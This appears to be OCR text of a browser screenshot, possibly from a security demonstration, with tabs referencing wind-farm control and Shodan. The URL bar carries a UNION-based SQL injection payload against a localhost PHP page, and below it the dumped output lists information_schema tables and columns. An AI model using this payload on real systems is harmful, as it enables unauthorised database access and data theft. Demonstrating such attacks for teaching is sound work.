 Chrome File Edit View History Bookmarks People Tab Window Help 100% Tue Sep 15 14:27
Dont use admin Nordex Control - Wind Farm P tesla powerpack - Google Sea greenoge wind farm - Google localhost/index.php?blend=ca
localhost/index.php?blend=cake%25%27+union+SELECT+table_schema%2C+table_name%2C+column_name%2C4%2C5%2C6%2C7+FROM+information_schema.columns++%3B--
Apps My Account private others work OneDrive Shodan Demo
Karl Schlauch
information_schema ALL_PLUGINS PLUGIN_TYPE 4 5 6 7
information_schema ALL_PLUGINS PLUGIN_TYPE_VERSION 4 5 6 7
information_schema ALL_PLUGINS PLUGIN_LIBRARY 4 5 6 7
information_schema ALL_PLUGINS PLUGIN_LIBRARY_VERSION 4 5 6 7
information_schema ALL_PLUGINS PLUGIN_AUTHOR 4 5 6 7
information_schema ALL_PLUGINS PLUGIN_DESCRIPTION 4 5 6 7
information_schema ALL_PLUGINS PLUGIN_LICENSE 4 5 6 7
information_schema ALL_PLUGINS LOAD_OPTION 4 5 6 7
information_schema ALL_PLUGINS PLUGIN_MATURITY 4 5 6 7
information_schema ALL_PLUGINS PLUGIN_AUTH_VERSION 4 5 6 7
information_schema APPLICABLE_ROLES GRANTEE 4 5 6 7
information_schema APPLICABLE_ROLES ROLE_NAME 4 5 6 7
information_schema APPLICABLE_ROLES IS_GRANTABLE 4 5 6 7
information_schema APPLICABLE_ROLES IS_DEFAULT 4 5 6 7
information_schema CHARACTER_SETS CHARACTER_SET_NAME 4 5 6 7
information_schema CHARACTER_SETS DEFAULT_COLLATE_NAME 4 5 6 7
information_schema CHARACTER_SETS DESCRIPTION 4 5 6 7
information_schema CHARACTER_SETS MAXLEN 4 5 6 7
information_schema COLLATIONS COLLATION_NAME 4 5 6 7
information_schema COLLATIONS CHARACTER_SET_NAME 4 5 6 7
information_schema COLLATIONS ID 4 5 6 7
information_schema COLLATIONS IS_DEFAULT 4 5 6 7
information_schema COLLATIONS IS_COMPILED 4 5 6 7
information_schema COLLATIONS SORTLEN 4 5 6 7